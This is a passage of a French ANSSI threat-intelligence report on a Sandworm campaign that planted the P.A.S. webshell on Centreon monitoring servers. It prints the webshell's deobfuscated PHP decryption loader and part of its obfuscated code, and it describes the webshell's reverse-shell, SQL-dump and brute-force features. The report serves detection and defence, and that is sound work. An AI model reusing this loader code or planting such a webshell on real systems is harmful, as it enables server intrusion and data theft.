**TLP:WHITE**

# **CAMPAGNE D'ATTAQUE DU MODE OPÉRATOIRE SANDWORM CIBLANT DES SERVEURS CENTREON**

## DESCRIPTION ET CONTRE-MESURES

1.0 27/01/2021



## **Sommaire**



## **Résumé**

L'ANSSI a été informée d'une campagne de compromission touchant plusieurs entités françaises. Cette campagne ciblait le logiciel de supervision **Centreon**, édité par la société du même nom.

Les premières compromissions identifiées par l'ANSSI datent de fin 2017 et se sont poursuivies jusqu'en 2020.

Cette campagne a principalement touché des prestataires de services informatiques, notamment d'hébergement web.

L'ANSSI a constaté sur les systèmes compromis l'existence d'une porte dérobée de type *webshell*, déposée sur plusieurs serveurs **Centreon** exposés sur internet. Cette porte dérobée a été identifiée comme étant le *webshell* **P.A.S.** dans sa version 3.1.4. Sur ces mêmes systèmes, l'ANSSI a identifié la présence d'une autre porte dérobée nommée **Exaramel** par l'éditeur ESET [1].

Cette campagne présente de nombreuses similarités avec des campagnes antérieures du mode opératoire *Sandworm*.

Ce rapport présente les informations techniques liées à cette campagne d'attaque : équipement ciblé (section 1), analyse détaillée des codes malveillants (section 2), infrastructure (section 3), techniques, tactiques et procédures (section 4) et liens avec le mode opératoire *Sandworm* (section 5). Des recommandations (section 6) et des méthodes de détection (section 7) sont enfin proposées afin de permettre une meilleure protection contre ce type d'attaque ainsi que la recherche d'une éventuelle compromission.

## **1 Équipement ciblé**

<span id="page-3-0"></span>**Centreon** est un outil développé par la société CENTREON. Il permet la supervision d'applications, de réseaux et de systèmes. Il en existe une version disponible en source ouverte sous licence GPL 2.0. L'image distribuée par l'éditeur est basée sur le système d'exploitation CENTOS, bien que cet outil soit utilisable sur d'autres systèmes d'exploitation LINUX.

L'architecture logicielle simplifiée d'un serveur **Centreon** est décomposée entre le cœur de supervision, nommé *Centreon Engine*, et l'interface graphique, nommée *Centreon Web UI* [2]. Cette interface est par défaut servie par un serveur APACHE sur l'URL http://<IP>/centreon.

Les serveurs compromis identifiés par l'ANSSI étaient sous le système d'exploitation CENTOS. Les installations de l'outil **Centreon** n'avaient pas été tenues à jour. Ainsi, sur les systèm[es](#page-38-0) compromis étudiés, la version de **Centreon** la plus récente identifiée est la 2.5.2.

Le chemin de compromission initiale exploité par l'attaquant n'est pas connu.

## **2 Codes malveillants**

## <span id="page-3-1"></span>2.1 Porte dérobée P.A.S. 3.1.4

#### **2.1.1 Contexte sur le webshell**

<span id="page-3-3"></span><span id="page-3-2"></span>Le *webshell* **P.A.S.** a été développé par un étudiant ukrainien, *Jaroslav Volodimirovitch Pantchenko*, dont le pseudonyme était *Profexer* [3][4]. Développé en PHP, il disposait d'un chiffrement caractéristique s'appuyant sur un mot de passe [5]. Le *webshell* **P.A.S.** a été disponible *via* un formulaire où l'utilisateur spécifiait le mot de passe à utiliser par le *webshell* pour son chiffrement. Un encart invitait à faire un don au développeur. Il a été utilisé largement, notamment lors d'attaques de sites WORDPRESS [6] [7].

En déce[mb](#page-38-3)re 2016,l[e](#page-38-1) [DE](#page-38-2)PARTMENT OF HOMELAND SECURITY publie un rapport référencé sous le nom de *Grizzly Steppe* [8] détaillant des outils, techniques et infrastructures utilisés lors de différentes attaques au cours de l'élection américaine de 2016. Les annexes document[en](#page-38-4)t [no](#page-38-5)tamment un *webshell* que le DHS nomme **Fobushell**, et qui correspond au *webshell* **P.A.S.**.

Quelqu[es](#page-38-6)-uns des *webshells* détaillés dans le rapport *Grizzly Steppe* [8] correspondent aux versions 3.0.10 et 3.1.0. Les mots de passes indiqués sont root, avto, 123123, we kome et |F3Jk 6k6. Pour plusieurs exemplaires du *webshell*, le rapport ne mentionne pas les mots de passe et versions.

À la suite de la publication de ce rapport, le développeur a arrêt[é s](#page-38-6)on service de génération de *webshell* et a pris contact avec les autorités des Etats-Unis [3]. Le *webshell* en était à sa version 4.1.1. Pour autant, de nombreux échantillons du *webshell* restent disponibles en source ouverte.

### **2.1.2 Dépôt du webshell**

<span id="page-3-4"></span>Les serveurs **Centreon** analysés présentaient des fichiers PHP illégitimes. L'analyse de l'ANSSI a permis de les identifier comme des versions du *webshell* **P.A.S.** dont le code source indique le numéro de version 3.1.4. Ils étaient présents aux emplacements suivants :

- /usr/local/centreon/www/search.php
- /usr/share/centreon/www/search.php
- /usr/share/centreon/www/modules/Discovery/include/DB−Drop.php





Les premiers fichiers étaient donc accessibles sur internet à l'URL http://<IP>/centreon/search.php.

*Commentaire : Bien que la version 3.1.4 du webshell ne semble pas être disponible en source ouverte, il reste aisé de modifier le code source de cet outil. On peut notamment en modifier le mot de passe ou la version qui est indiquée dans le code source.*

Un autre fichier PHP illégitime existait également sur le chemin /usr/share/centreon/www/htmlHeader.php. Ce dernier ayant été supprimé avant les analyses de l'ANSSI, il n'a pas été possible de l'identifier.

Dans le cas des serveurs analysés par l'ANSSI, ces fichiers ont été créés par l'utilisateur apache.

#### **2.1.3 Caractéristiques du webshell**

<span id="page-4-0"></span>La section suivante s'appuie sur les résultats d'une analyse portant sur l'échantillon du *webshell* **P.A.S.** identifié ci-après :

#### Condensats de l'échantillon **P.A.S.**



#### **2.1.3.1 Chiffrement du webshell**

Une des caractéristiques distinctives du maliciel est son utilisation d'un mécanisme de chiffrement spécifique. Cela lui permet à la fois de s'assurer une protection contre l'analyse du contenu du fichier PHP et de dissimuler ainsi sa vraie nature et ses capacités, et d'autre part de contrôler l'accès à l'implant sur une machine compromise. Une analyse du fonctionnement de ce chiffrement a d'ores et déjà été réalisée par l'entreprise Trustwave [5] et une présentation de la logique mise à l'œuvre sera détaillée ci-après.

Le contenu du fichier PHP s'organise autour de deux parties principales :

- la majorité du contenu, qui contient la logique de fonctionnement du code malveillant, est co[mp](#page-38-3)ressée, chiffrée et encodée en base64;
- une petite partie du code permet la réception d'un mot de passe fourni par l'opérateur et le déchiffrement du maliciel. Le code présenté dans l'extrait ci-dessous correspond à une version désoffusquée et mise en forme de cette partie.

```
1 $password = isset($ POST['password']) ? $ POST['password'] : (isset($ COOKIE['password']) ?
    ,→ $_COOKIE['password']:NULL);
2
3 if($password!==NULL)
4 \quad \text{f}$password = md5 ($password).substr(MD5(strrev($password)),0,strlen($password));\epsilon for($counter = 0; $counter < 15571; $counter++)
7 \quad \text{f}8 $webshell_data[$counter] = chr(( ord($webshell_data[$counter]) -
            ,→ ord($password[$counter]))%256);
           9 $password .= $webshell_data[$counter];
10 }
11
12 if($webshell_data = @gzinflate($webshell_data))
13 {
```

```
14 if(isset($_POST['password']))
15 @setcookie('password', $_POST['password']);
16 $counter=create_function('',$webshell_data);
17 unset($password,$webshell_data);
18 $counter();
19 }
20 }
```
L'algorithme de déchiffrement utilisé par le code peut être décrit comme suit.

- Le contenu du *webshell* est tout d'abord décodé depuis base64.
- Le mot de passe est reçu *via* le formulaire de connexion (représenté dans la figure 2.1) ou au travers de la valeur d'un entête Cookie si l'authentification a déjà eu lieu.



Fig. 2.1 : Page de login du *webshell* **P.A.S.**

*Commentaire : Le nom de la variable utilisée pour le mot de passe varie en fonction des différentes versions du maliciel. On pourra cependant remarquer que celles-ci semblent respecter un format similaire. Dans l'échantillon analysé, ce champ est g\_\_g\_. D'autres exemples pour cette famille de codes malveillants ont permis d'observer les valeurs l\_\_\_l\_, \_f\_\_\_f ou encore wp\_\_wp.*

• Un tampon est mis en place afin de contenir la séquence de clé utilisée pour le déchiffrement. Celui-ci est construit en utilisant le condensat MD5 du mot de passe auquel sera concaténé une valeur obtenue en inversant le mot de passe afin d'en calculer le MD5 qui est ensuite tronqué à la taille du mot de passe initial.



Fig. 2.2 : Mécanisme d'établissement de la séquence de déchiffrement à partir du mot de passe

• À ce point, le programme commence sa boucle de déchiffrement de telle façon qu'à chaque itération, la valeur de l'octet de clé obtenue depuis le tampon de séquence de clé soit soustraite à la valeur de l'octet chiffré du *webshell*. Le résultat est alors ajouté au contenu déchiffré final, mais également à la clé déchiffrement construisant ainsi la séquence au fur et à mesure. Cette procédure est présentée dans la figure 2.3.



Fig. 2.3 : Boucle de déchiffrement

• À la fin de cette boucle, le contenu déchiffré est décompressé à l'aide de la fonction gzinflate. Dans le cas où le déchiffrement s'est correctement déroulé, la fonction devrait parvenir à réaliser l'opération, permettant ainsi l'exécution du code nouvellement obtenu. Autrement, la décompression échouera, empêchant ainsi de fait l'utilisation du *webshell*. C'est également à cette étape que, dans le cas d'un mot de passe correct, un Cookie est défini afin de permettre par la suite le fonctionnement du maliciel sans nécessiter de soumettre à nouveau du mot de passe.

#### **2.1.3.2 Fonctionnalités**

Le *webshell* offre plusieurs fonctionnalités, regroupées par catégories au sein de sous-menus accessibles depuis une barre de navigation de l'interface. Le maliciel est construit autour d'une vue centrale et lors du déplacement vers une des sous fonctions du *webshell*, cette dernière est mise à jour afin d'intégrer une nouvelle zone correspondant à l'activité cible. Les différentes possibilités seront détaillées dans les paragraphes suivants. D'une façon générale, chaque fonctionnalité offerte par le maliciel s'appuiera sur un formulaire visant à récupérer les paramètres de la tâche à réaliser avant de l'exécuter et de modifier l'interface en conséquence pour fournir les résultats.

*Commentaire : Le nom des champs pour ces formulaires étant défini de façon statique par le code du webshell P.A.S., des propositions de stratégies permettant d'identifier ces paramètres spécifiques dans du trafic réseau sont disponibles en annexes.*

#### *Menu Explorer*

Ce premier menu du *webshell* regroupe les tâches de manipulation de fichiers. Il permet notamment de conduire les actions suivantes :

- lister les fichiers en détaillant certaines caractéristiques simples telles que l'extension associée, la taille du fichier, son propriétaire ou encore les permissions définies;
- interagir avec les fichiers pour les déplacer, copier, supprimer ou les télécharger;
- renommer un fichier ;
- créer un nouveau fichier ou en modifier un existant;
- téléverser un fichier sur la machine compromise.



| <b>Server address:</b><br>Server OS:<br>Server software:<br>User info:                           | 127.0.0.1(127.0.0.1)<br>Linux 4.15.0-124-generic #127-Ubuntu SMP Fri Nov 6 10:54:43 UTC 2020 x86 64<br>$PHP/5.6.40-38+ubuntu18.04.1+deb.surv.org+1 Apache/2.4.29$ (Ubuntu)<br>uid=33(www-data) gid=33(www-data)<br>pentl_alarm, pentl_fork, pentl_waitpid, pentl_wait, pentl_wifexited, pentl_wifestopped, pentl_wifsignaled, pentl_wexitstatus, pentl_wtermsig,<br><b>Disable functions :</b> pentl_wstopsig, pentl_signal, pentl_selpriority, pentl_ge |          |            |               |                                  |                           |              |                   |  |
|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|------------|---------------|----------------------------------|---------------------------|--------------|-------------------|--|
|                                                                                                  | <b>Explorer</b>                                                                                                    | Searcher | SOL-client | Network Tools | passwd BruteForce                | <b>CMD</b><br>Server info |              |                   |  |
| Go to: /var/www/html/webshell/files/                                                             |                                                                                                    |          |            |               |                                  |                           |              | Home<br>$\,>$     |  |
| Jump:/var/www/html/webshell/files/                                                               |                                                                                                    |          |            |               |                                  |                           |              |                   |  |
| П                                                                                                | <b>Name</b>                                                                                                    |          | Ext        | Size (kB)     | Modified                         | Owner                     | <b>Perms</b> | <b>Actions</b>    |  |
| $\left[ \ldots \right]$                                                                          |                                                                                                    |          | [DIR]      | [DIR]         | 2020-12-22 10:09:49              | www-data/www-data         | 40755        |                   |  |
| ×<br>foo                                                                                         |                                                                                                    |          |            | 0.004         | 2020-12-22 10:07:24              | www-data/www-data         | 00644        | Del Move Copy Get |  |
| ×<br>bar                                                                                         |                                                                                                    |          | txt        | 0.004         | 2020-12-22 10:07:33              | www-data/www-data         | 00644        | Del Move Copy Get |  |
| <b>foobar</b>                                                                                    |                                                                                                    |          | zip        | 0.299         | 2020-12-22 10:08:05              | www-data/www-data         | 00644        | Del Move Copy Get |  |
| With selected : Delete                                                                           | Move<br>Copy                                                                                                    | Download |            |               |                                  |                           |              |                   |  |
|                                                                                                  |                                                                                                    |          |            |               |                                  |                           |              |                   |  |
| <b>Rename</b> /var/www/html/webshell/files/                                                      |                                                                                                    |          |            |               | to /var/www/html/webshell/files/ |                           |              | $\geq$            |  |
| Create file : /var/www/html/webshell/files/<br>$\, >$<br>Parcourir<br>Aucun fichier sélectionné. |                                                                                                    |          |            |               |                                  |                           |              | upload            |  |
| Exec :<br>uname -a<br>$\, >$<br>phpinfo()<br>Eval:<br>$\,>\,$                                    |                                                                                                    |          |            |               |                                  |                           |              |                   |  |
| P.A.S. v.3.1.4                                                                                   |                                                                                                    |          | UTF-8      | ┫<br>$\geq$   |                                  |                           | $0.001$ s.   |                   |  |

Fig. 2.4 : Vue du menu Explorer du *webshell* **P.A.S.**

Dans le cas de l'édition de fichier, il sera possible de :

- changer les permissions du fichier;
- changer le groupe auquel le fichier est rattaché;
- ajuster la date de dernière modification.

L'entrée correspondant à ce dernier champ est, par défaut, prédéfinie pour correspondre à la date de modification déjà enregistrée si le fichier existe, ou, dans le cas où ce dernier n'existe pas, la date de modification du répertoire dans lequel le fichier se trouve.

| /var/www/html/webshell/<br>Go to:<br>Home<br>$\geq$<br>Jump:/var/www/html/webshell/<br>Edit file<br>Show as image<br>/var/www/html/webshell/fobushell.php<br>Save<br>EOUUNZQZ7NLAVDULd/FZ1UuNNQZU/LUILdUN/WZIIII VV19/TWJU071MEMAPLNLEZUZTUVdIIIYWSYIII ZUTA<br>F8CVbgzMPlZRtV+aq1ArPbFlD2UjkhRto//HjXeD7K7GJdhocxNtKhos5XYfAEkyrK5WCzGTz40u/fdK<br>/00wpPCxGfFx6r1r0wcidDGuHRAW3e48R6vWUhqbuLdf+Bnjk4Y1zmi9CutR4AqH01N7U08ieknqY4hB<br>+AChEf6f/VX9PBF3jPR4bW5Ujm7V6aiFpkyvhzi9c5IbskZ3RjfBNqAE4TRt04dcFf0vfSH7Vv7t5mnf<br>z93yufTw1mI/1Vr126FA0wKQF3oQqKvuDRMpRJYQR9vLd+QCnat8YEJ1cj+2b51aUu+mArQ0hQf/RzZs<br>M95hCmpSt4Q5CbjEXMX4DI3WibMc8oKP4HHDJa0WumSwWtnoVQsZ5uLVrKcvTJAlZY7ArhAu0Moeyz0L<br>QHuSMNu/cKeZ6lVmktr2U0eiccghj5EI6l+RnjxNPVZw4flhmZbBdsEZ00DdgJf/FA7g5Vzj3BDknae+<br>q3yICBUwrDnzOk2C1ve8xJ9+AlV1Ay/QaIjN7ZqDRCW/GJ015Auks6IeGC/1nJNptFkSeivv/y62HnFk<br>OogmWUbTG+x6HpCM8ZpUBN55bnnaJ5xpORzE6tnACdgBM+6F5buFPodvhasiWdw8iJtuJgaeI/exR16A<br>NTB+QZFo8amjLTpdwnPXoT/sTPOm/IwGjDmujUt6H3hDQAIXOHH08DWq42OaModxvrq0eZkhLqJESQGL<br>UEqLNDE61YVDHiOIblHllF+47fGp6ctF/3rM8azaZ/GY6XETnHmGI82oxqi3KQGY5iNUSJqdyqQfKLWb<br>D08379L0kdFs2t2VfzBWxnEdNUVAduH6GR81rdyIc+cp2Jwq+lH3k0JPXmeP+s1Kq6U3udk4vsPzkJIv<br>eWhBbyRe4X+B9Wn7LA0fQT2p1aYA0oV//05DqiziKs8LcGpod7WI4Tb+NkMlsXbC6StQnJZ0VsPqKH2f<br>aaa92YawCGQSsDAU9STqPDshcLFrMtuIhp4nDjF4MQ4qRLw5eZbDM8l1G+x41balWnrCj9VZzAAJW8yq<br>08hRCZ+CHB916H1VCRv+dhqgx05ibVajIQSHrbqPqg==<br>'));\$g_g_=isset(\$_POST['g_g_'])?\$_POST['g_g_']:(isset(\$_COOKIE['g_g_'])?\$_COOKIE['g_g_']:NULL);if(\$g_g_!==NULL)<br>$\frac{1}{2}$ sq $\frac{1}{2}$ = md5(\$q g ).substr(MD5(strrev(\$g g )), 0, strlen(\$g g )); for(\$g g = 0;\$g g <15571;\$g g ++){\$g g [\$g<br>$q$ ]=chr((<br>ord(sg g [\$g o]) ord(\$g g [\$g o]) \$256);\$g g = 5g g [\$g g ];}if(\$g g = egzinflate(\$g o])<br>{if(isset(\$_POST['g_g_']))@setcookie('g_g_', \$_POST['g_g_']);\$g g =create_function('',\$g g );<br>unset(\$g $g$ ,\$g $g$ );\$g g ();}}?> <form action="" method="post"><input name="g g " type="text" value=""/><input<br>type="submit"value="&amp;qt"/&gt;</input<br></form> | Explorer | Searcher | SOL-client | <b>Network Tools</b> | passwd BruteForce | <b>CMD</b> | Server info |  |
|----------------------------------------------------------------------------------------------------|----------|----------|------------|----------------------|-------------------|------------|-------------|--|
|                                                                                                    |          |          |            |                      |                   |            |             |  |
|                                                                                                    |          |          |            |                      |                   |            |             |  |
|                                                                                                    |          |          |            |                      |                   |            |             |  |
|                                                                                                    |          |          |            |                      |                   |            |             |  |
| Mtime (ctime: 2020-12-21 17:03:08): 2020-12-10 19:29:32<br>Perms: 00640<br>Group: 33                                                                                                    |          |          |            |                      |                   |            |             |  |

Fig. 2.5 : Interface de la fonctionnalité d'édition de fichier de **P.A.S.**

#### *Menu Searcher*

Le *webshell* dispose d'une fonctionnalité lui permettant de rechercher des éléments dans l'arborescence du système de fichiers de la machine compromise. Cette recherche peut être réalisée pour un chemin spécifique en considérant les caractéristiques suivantes :

- les propriétés de l'élément (accessible en lecture, écriture ou sans restriction);
- la nature de l'élément recherché (répertoire, fichier ou sans restriction);
- un motif à chercher dans le nom de l'élément, celui-ci pouvant contenir les caractères joker **\*** et **?** ;
- une chaîne de caractères devant apparaître dans le contenu du fichier cible.



Fig. 2.6 : Menu de recherche de fichiers de **P.A.S.**

#### *Menu SQL-client*

Le *webshell* **P.A.S.** embarque un ensemble de fonctions lui permettant d'interagir avec des bases de données SQL. L'interface permettant de gérer cette activité, représentée dans la figure 2.7, est divisée en trois parties.

- Le bandeau supérieur est utilisé afin de définir les paramètres de connexion à la base de données. Le client SQL du maliciel lui permet de gérer trois formats de base de données : MySQL, MSSQL et PostgreSQL.
- La partie de gauche de la vue affiche la liste des bases de données [et d](#page-8-0)es tables accessibles.
- La partie centrale, quant à elle, affiche le contenu de la base, ainsi que la requête produite pour obtenir le résultat.

<span id="page-8-0"></span>

| <b>Explorer</b>                                     | Searcher                                    | <b>SQL-client</b>    | Network Tools<br>passwd BruteForce | CMD<br>Server info     |  |  |  |  |  |  |
|-----------------------------------------------------|---------------------------------------------|----------------------|------------------------------------|------------------------|--|--|--|--|--|--|
| /var/www/html/webshell/<br>Home<br>Go to:<br>$\geq$ |                                             |                      |                                    |                        |  |  |  |  |  |  |
| Jump:/var/www/html/webshell/                        |                                             |                      |                                    |                        |  |  |  |  |  |  |
| Type: MySQL Host: localhost                         |                                             | $User : \sqrt{user}$ | <b>Password</b> : password         | $ DB $ : foo<br>$\geq$ |  |  |  |  |  |  |
| Databases:                                          | Query: SELECT * FROM `foo`.`bar` LIMIT 0,10 |                      |                                    |                        |  |  |  |  |  |  |
| information schema<br>□                             | id                                          | <b>user</b>          | password                           | email                  |  |  |  |  |  |  |
| foo<br>П<br>П                                       |                                             | root                 | root                               | root@domain.com        |  |  |  |  |  |  |
| mysql<br>performance schema                         | 2                                           | admin                | admin123                           | admin@domain.com       |  |  |  |  |  |  |
| sys<br>□                                            | 3                                           | user1                | password123                        | user1@domain.com       |  |  |  |  |  |  |
| Dump                                                |                                             |                      |                                    |                        |  |  |  |  |  |  |
|                                                     |                                             |                      |                                    |                        |  |  |  |  |  |  |
| [foo]                                               |                                             |                      |                                    |                        |  |  |  |  |  |  |
| bar                                                 |                                             |                      |                                    |                        |  |  |  |  |  |  |
| Dump                                                |                                             |                      |                                    |                        |  |  |  |  |  |  |

Fig. 2.7 : Menu du client SQL de **P.A.S.**

Outre la navigation dans les bases, le maliciel permet également d'en extraire le contenu de façon à en récupérer une copie locale.

#### *Menu Network Tools*

Depuis ce menu, le *webshell* **P.A.S.** est en mesure de réaliser trois tâches en lien avec le réseau, à savoir :

- la création d'un *bind shell* avec un port en écoute;
- la création d'un *reverse shell* en se connectant à une adresse distante reçue en paramètre;
- la réalisation d'un scan réseau afin de découvrir des ports ouverts et des services en écoute sur une machine.

La gestion des connexions réseau dans le cadre des *shell* distant s'appuiera sur des scripts PERL. Ces scripts seront construits à partir de morceaux de code préparés qui seront complétés avec les paramètres adéquats et assemblés pour former le fichier final. Ce dernier est écrit dans un sous-dossier temporaire dans le répertoire /tmp/ qui sera supprimé après exécution à l'aide de la fonction unlink.

#### *Menu Passwd BruteForce*

Le *webshell* **P.A.S.** propose une fonctionnalité d'attaque par force brute de mot de passe à l'encontre de six services standards : SSH, FTP, POP3, MySQL, MSSQL et PostgreSQL. Cet utilitaire peut être déclenché en sélectionnant un ou plusieurs services, ainsi qu'un ensemble de couples nom d'utilisateur/mot de passe prédéfinis à utiliser comme représentés sur la figure 2.8.

|                                                                        | Explorer                                                              | Searcher  | SQL-client                    | Network Tools | passwd BruteForce | $\mathop{\mathrm{CMD}}$ | Server info     |                     |             |
|------------------------------------------------------------------------|-----------------------------------------------------------------------|-----------|-------------------------------|---------------|-------------------|-------------------------|-----------------|---------------------|-------------|
| Go to: /var/www/html/webshell/                                         |                                                                       |           |                               |               |                   |                         |                 | $\geq$              | Home        |
| Jump:/var/www/html/webshell/                                           |                                                                       |           |                               |               |                   |                         |                 |                     |             |
| <b>Protocols:</b><br>$\blacksquare$ FTP:<br>localhost                  | : 21                                                                  |           | <b>Protocol</b><br><b>FTP</b> |               | Login<br>root     | toor                    | <b>Password</b> | <b>Result</b><br>OK |             |
